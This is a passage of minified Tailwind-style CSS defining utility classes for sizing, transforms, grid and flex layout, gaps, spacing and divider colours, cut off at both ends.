{display:none}.aspect-\[4\/3\]{aspect-ratio:4/3}.aspect-\[577\/310\]{aspect-ratio:577/310}.aspect-\[698\/377\]{aspect-ratio:698/377}.size-16{width:4rem;height:4rem}.size-3{width:.75rem;height:.75rem}.size-4{width:1rem;height:1rem}.size-5{width:1.25rem;height:1.25rem}.size-8{width:2rem;height:2rem}.size-\[20px\]{width:20px;height:20px}.size-\[22px\]{width:22px;height:22px}.size-\[24px\]{width:24px;height:24px}.size-\[58px\]{width:58px;height:58px}.\!h-12{height:3rem!important}.\!h-9{height:2.25rem!important}.\!h-\[44px\]{height:44px!important}.\!h-\[46px\]{height:46px!important}.\!h-\[64px\]{height:64px!important}.\!h-auto{height:auto!important}.h-0{height:0px}.h-1{height:.25rem}.h-1\.5{height:.375rem}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-2\.5{height:.625rem}.h-20{height:5rem}.h-24{height:6rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-32{height:8rem}.h-36{height:9rem}.h-4{height:1rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-5\/6{height:83.333333%}.h-52{height:13rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-72{height:18rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-96{height:24rem}.h-\[1\.125rem\]{height:1.125rem}.h-\[100dvh\]{height:100dvh}.h-\[210px\]{height:210px}.h-\[24px\]{height:24px}.h-\[27px\]{height:27px}.h-\[28px\]{height:28px}.h-\[2px\]{height:2px}.h-\[34px\]{height:34px}.h-\[36px\]{height:36px}.h-\[3px\]{height:3px}.h-\[40px\]{height:40px}.h-\[45px\]{height:45px}.h-\[4px\]{height:4px}.h-\[58px\]{height:58px}.h-\[60px\]{height:60px}.h-\[65\%\]{height:65%}.h-\[66px\]{height:66px}.h-\[700px\]{height:700px}.h-\[calc\(100vh-30rem\)\]{height:calc(100vh - 30rem)}.h-auto{height:auto}.h-dvh{height:100dvh}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-max{height:-moz-max-content;height:max-content}.h-px{height:1px}.h-screen{height:100vh}.max-h-12{max-height:3rem}.max-h-20{max-height:5rem}.max-h-32{max-height:8rem}.max-h-8{max-height:2rem}.max-h-9{max-height:2.25rem}.max-h-\[100px\]{max-height:100px}.max-h-\[50rem\]{max-height:50rem}.max-h-dvh{max-height:100dvh}.max-h-fit{max-height:-moz-fit-content;max-height:fit-content}.max-h-full{max-height:100%}.max-h-screen{max-height:100vh}.\!min-h-full{min-height:100%!important}.\!min-h-min{min-height:-moz-min-content!important;min-height:min-content!important}.min-h-0{min-height:0px}.min-h-9{min-height:2.25rem}.min-h-\[10\.5rem\]{min-height:10.5rem}.min-h-\[21rem\]{min-height:21rem}.min-h-\[50vh\]{min-height:50vh}.min-h-\[7\.5rem\]{min-height:7.5rem}.min-h-\[8rem\]{min-height:8rem}.min-h-dvh{min-height:100dvh}.min-h-full{min-height:100%}.min-h-max{min-height:-moz-max-content;min-height:max-content}.min-h-min{min-height:-moz-min-content;min-height:min-content}.min-h-screen{min-height:100vh}.\!w-56{width:14rem!important}.\!w-64{width:16rem!important}.\!w-96{width:24rem!important}.\!w-full{width:100%!important}.\!w-max{width:-moz-max-content!important;width:max-content!important}.w-0{width:0px}.w-1{width:.25rem}.w-1\/12{width:8.333333%}.w-1\/2{width:50%}.w-1\/24{width:4.17%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-1\/5{width:20%}.w-1\/6{width:16.666667%}.w-10{width:2.5rem}.w-10\/24{width:41.67%}.w-10\/48{width:20.83%}.w-10\/96{width:10.4%}.w-11{width:2.75rem}.w-12{width:3rem}.w-14\/96{width:14.5%}.w-16{width:4rem}.w-16\/96{width:16.6%}.w-17\/96{width:17.7%}.w-18\/48{width:37.5%}.w-2{width:.5rem}.w-2\.5{width:.625rem}.w-2\/12{width:16.666667%}.w-2\/24{width:8.33%}.w-2\/3{width:66.666667%}.w-2\/6{width:33.333333%}.w-20{width:5rem}.w-20\/96{width:20.8%}.w-22\/96{width:22.9%}.w-23\/48{width:47.92%}.w-24{width:6rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-3\/12{width:25%}.w-3\/24{width:12.5%}.w-3\/5{width:60%}.w-30\/96{width:31.2%}.w-32{width:8rem}.w-36{width:9rem}.w-4{width:1rem}.w-4\/12{width:33.333333%}.w-4\/24{width:16.67%}.w-4\/5{width:80%}.w-4\/96{width:4.16%}.w-40{width:10rem}.w-44{width:11rem}.w-48{width:12rem}.w-48\/96{width:50%}.w-5{width:1.25rem}.w-5\/12{width:41.666667%}.w-5\/24{width:20.83%}.w-5\/48{width:10.42%}.w-5\/96{width:5.2%}.w-52{width:13rem}.w-56{width:14rem}.w-6{width:1.5rem}.w-6\/12{width:50%}.w-6\/24{width:25%}.w-6\/96{width:6.25%}.w-60{width:15rem}.w-64{width:16rem}.w-7{width:1.75rem}.w-7\/12{width:58.333333%}.w-7\/24{width:29.17%}.w-7\/96{width:7.29%}.w-72{width:18rem}.w-8{width:2rem}.w-8\/12{width:66.666667%}.w-8\/96{width:8.33%}.w-80{width:20rem}.w-9{width:2.25rem}.w-9\/96{width:9.37%}.w-\[1\.125rem\]{width:1.125rem}.w-\[100px\]{width:100px}.w-\[102px\]{width:102px}.w-\[103px\]{width:103px}.w-\[105px\]{width:105px}.w-\[10rem\]{width:10rem}.w-\[110px\]{width:110px}.w-\[112px\]{width:112px}.w-\[170px\]{width:170px}.w-\[173px\]{width:173px}.w-\[1px\]{width:1px}.w-\[240px\]{width:240px}.w-\[24px\]{width:24px}.w-\[2px\]{width:2px}.w-\[300px\]{width:300px}.w-\[32rem\]{width:32rem}.w-\[36\.0625rem\]{width:36.0625rem}.w-\[4\%\]{width:4%}.w-\[432px\]{width:432px}.w-\[48px\]{width:48px}.w-\[58px\]{width:58px}.w-\[60px\]{width:60px}.w-\[86px\]{width:86px}.w-\[91px\]{width:91px}.w-\[95\%\]{width:95%}.w-\[95px\]{width:95px}.w-\[calc\(100\%\+2rem\)\]{width:calc(100% + 2rem)}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-px{width:1px}.w-screen{width:100vw}.w-stretch{width:-webkit-fill-available;width:-moz-available;width:stretch}.\!min-w-1{min-width:.25rem!important}.\!min-w-fit{min-width:-moz-fit-content!important;min-width:fit-content!important}.\!min-w-full{min-width:100%!important}.min-w-0{min-width:0px}.min-w-10{min-width:2.5rem}.min-w-12{min-width:3rem}.min-w-24{min-width:6rem}.min-w-36{min-width:9rem}.min-w-44{min-width:11rem}.min-w-48{min-width:12rem}.min-w-8{min-width:2rem}.min-w-\[100\%\]{min-width:100%}.min-w-\[100px\]{min-width:100px}.min-w-\[102px\]{min-width:102px}.min-w-\[103px\]{min-width:103px}.min-w-\[105px\]{min-width:105px}.min-w-\[110px\]{min-width:110px}.min-w-\[112px\]{min-width:112px}.min-w-\[255px\]{min-width:255px}.min-w-\[2rem\]{min-width:2rem}.min-w-\[32rem\]{min-width:32rem}.min-w-\[34rem\]{min-width:34rem}.min-w-\[400px\]{min-width:400px}.min-w-\[86px\]{min-width:86px}.min-w-\[91px\]{min-width:91px}.min-w-\[95px\]{min-width:95px}.min-w-\[theme\(spacing\.4\)\]{min-width:1rem}.min-w-\[theme\(spacing\.5\)\]{min-width:1.25rem}.min-w-\[theme\(spacing\.6\)\]{min-width:1.5rem}.min-w-fit{min-width:-moz-fit-content;min-width:fit-content}.min-w-full{min-width:100%}.\!max-w-2xl{max-width:42rem!important}.\!max-w-3xl{max-width:48rem!important}.\!max-w-4xl{max-width:56rem!important}.\!max-w-5xl{max-width:64rem!important}.\!max-w-6xl{max-width:72rem!important}.\!max-w-7xl{max-width:80rem!important}.\!max-w-\[14rem\]{max-width:14rem!important}.\!max-w-full{max-width:100%!important}.\!max-w-lg{max-width:32rem!important}.\!max-w-max{max-width:-moz-max-content!important;max-width:max-content!important}.\!max-w-md{max-width:28rem!important}.\!max-w-none{max-width:none!important}.\!max-w-screen-sm{max-width:640px!important}.\!max-w-sm{max-width:24rem!important}.\!max-w-xl{max-width:36rem!important}.\!max-w-xs{max-width:20rem!important}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-64{max-width:16rem}.max-w-6xl{max-width:72rem}.max-w-7xl{max-width:80rem}.max-w-\[100px\]{max-width:100px}.max-w-\[102px\]{max-width:102px}.max-w-\[103px\]{max-width:103px}.max-w-\[105px\]{max-width:105px}.max-w-\[110px\]{max-width:110px}.max-w-\[112px\]{max-width:112px}.max-w-\[800px\]{max-width:800px}.max-w-\[86px\]{max-width:86px}.max-w-\[90\%\]{max-width:90%}.max-w-\[91px\]{max-width:91px}.max-w-\[95px\]{max-width:95px}.max-w-fit{max-width:-moz-fit-content;max-width:fit-content}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-max{max-width:-moz-max-content;max-width:max-content}.max-w-md{max-width:28rem}.max-w-min{max-width:-moz-min-content;max-width:min-content}.max-w-none{max-width:none}.max-w-prose{max-width:65ch}.max-w-screen-2xl{max-width:1536px}.max-w-screen-lg{max-width:1024px}.max-w-screen-md{max-width:768px}.max-w-screen-sm{max-width:640px}.max-w-screen-xl{max-width:1280px}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-initial{flex:0 1 auto}.flex-none{flex:none}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow,.grow,.grow-\[1\]{flex-grow:1}.grow-\[2\]{flex-grow:2}.table-auto{table-layout:auto}.table-fixed{table-layout:fixed}.border-collapse{border-collapse:collapse}.border-separate{border-collapse:separate}.border-spacing-0{--tw-border-spacing-x: 0px;--tw-border-spacing-y: 0px;border-spacing:var(--tw-border-spacing-x) var(--tw-border-spacing-y)}.origin-bottom-left{transform-origin:bottom left}.origin-top-right{transform-origin:top right}.-translate-x-1\/2{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-1\/4{--tw-translate-x: -25%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-12{--tw-translate-x: -3rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-5{--tw-translate-x: -1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x: -100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1{--tw-translate-y: -.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-12{--tw-translate-y: -3rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-2{--tw-translate-y: -.5rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-3\/4{--tw-translate-y: -75%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0{--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-12{--tw-translate-x: 3rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-5{--tw-translate-x: 1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[23px\]{--tw-translate-x: 23px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[3px\]{--tw-translate-x: 3px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-full{--tw-translate-x: 100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-0{--tw-translate-y: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-12{--tw-translate-y: 3rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-2{--tw-translate-y: .5rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-8{--tw-translate-y: 2rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-rotate-180{--tw-rotate: -180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-0{--tw-rotate: 0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-45{--tw-rotate: 45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[-20deg\]{--tw-rotate: -20deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[20deg\]{--tw-rotate: 20deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-skew-x-6{--tw-skew-x: -6deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-skew-y-6{--tw-skew-y: -6deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-100{--tw-scale-x: 1;--tw-scale-y: 1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-125{--tw-scale-x: 1.25;--tw-scale-y: 1.25;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-75{--tw-scale-x: .75;--tw-scale-y: .75;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-90{--tw-scale-x: .9;--tw-scale-y: .9;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-95{--tw-scale-x: .95;--tw-scale-y: .95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform-gpu{transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(360deg)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-move{cursor:move}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.cursor-wait{cursor:wait}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.select-all{-webkit-user-select:all;-moz-user-select:all;user-select:all}.resize{resize:both}.list-inside{list-style-position:inside}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.columns-1{-moz-columns:1;columns:1}.columns-\[--cols-default\]{-moz-columns:var(--cols-default);columns:var(--cols-default)}.break-inside-avoid-column{-moz-column-break-inside:avoid;break-inside:avoid-column}.auto-cols-fr{grid-auto-columns:minmax(0,1fr)}.grid-flow-row{grid-auto-flow:row}.grid-flow-col{grid-auto-flow:column}.auto-rows-min{grid-auto-rows:min-content}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-\[--cols-default\]{grid-template-columns:var(--cols-default)}.grid-cols-\[1fr_1fr\]{grid-template-columns:1fr 1fr}.grid-cols-\[1fr_auto_1fr\]{grid-template-columns:1fr auto 1fr}.grid-cols-\[64px_auto\]{grid-template-columns:64px auto}.grid-cols-\[auto_1fr\]{grid-template-columns:auto 1fr}.grid-cols-\[repeat\(7\,minmax\(theme\(spacing\.7\)\,1fr\)\)\]{grid-template-columns:repeat(7,minmax(1.75rem,1fr))}.grid-cols-\[repeat\(auto-fit\,minmax\(0\,1fr\)\)\]{grid-template-columns:repeat(auto-fit,minmax(0,1fr))}.grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))}.grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))}.grid-rows-\[1fr\]{grid-template-rows:1fr}.grid-rows-\[1fr_auto_1fr\]{grid-template-rows:1fr auto 1fr}.grid-rows-\[64px_auto\]{grid-template-rows:64px auto}.grid-rows-\[auto_auto\]{grid-template-rows:auto auto}.grid-rows-\[repeat\(4\,_minmax\(auto\,_auto\)\)\]{grid-template-rows:repeat(4,minmax(auto,auto))}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.place-content-center{place-content:center}.place-items-center{place-items:center}.content-center{align-content:center}.content-end{align-content:flex-end}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.\!items-center{align-items:center!important}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.\!justify-center{justify-content:center!important}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-evenly{justify-content:space-evenly}.justify-stretch{justify-content:stretch}.justify-items-end{justify-items:end}.justify-items-center{justify-items:center}.\!gap-1{gap:.25rem!important}.gap-0{gap:0px}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-12{gap:3rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-9{gap:2.25rem}.gap-x-0{-moz-column-gap:0px;column-gap:0px}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-1\.5{-moz-column-gap:.375rem;column-gap:.375rem}.gap-x-16{-moz-column-gap:4rem;column-gap:4rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-x-9{-moz-column-gap:2.25rem;column-gap:2.25rem}.gap-y-0{row-gap:0px}.gap-y-1{row-gap:.25rem}.gap-y-2{row-gap:.5rem}.gap-y-20{row-gap:5rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-6{row-gap:1.5rem}.gap-y-8{row-gap:2rem}.gap-y-px{row-gap:1px}.\!space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0 !important;margin-right:calc(.5rem * var(--tw-space-x-reverse))!important;margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))!important}.\!space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0 !important;margin-right:calc(1rem * var(--tw-space-x-reverse))!important;margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))!important}.-space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(-.25rem * var(--tw-space-x-reverse));margin-left:calc(-.25rem * calc(1 - var(--tw-space-x-reverse)))}.-space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(-1rem * var(--tw-space-x-reverse));margin-left:calc(-1rem * calc(1 - var(--tw-space-x-reverse)))}.-space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-1rem * var(--tw-space-y-reverse))}.space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(0px * var(--tw-space-x-reverse));margin-left:calc(0px * calc(1 - var(--tw-space-x-reverse)))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-1\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.375rem * var(--tw-space-x-reverse));margin-left:calc(.375rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1.5rem * var(--tw-space-x-reverse));margin-left:calc(1.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(2rem * var(--tw-space-x-reverse));margin-left:calc(2rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse: 0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-y-2>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(2px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(2px * var(--tw-divide-y-reverse))}.divide-dashed>:not([hidden])~:not([hidden]){border-style:dashed}.divide-gray-100>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgb(243 244 246 / var(--tw-divide-opacity))}.divide-gray-200>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgb(229 231 235 / var(--tw-divide-opacity))}.divide-gray-300>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgb(209 213 219 / var(--tw-divide-opacity))}.divide-platinum-400>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgb(173 173 173 / var(--tw-divide-opacity))}.divide-white>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgb(255 255 255 / 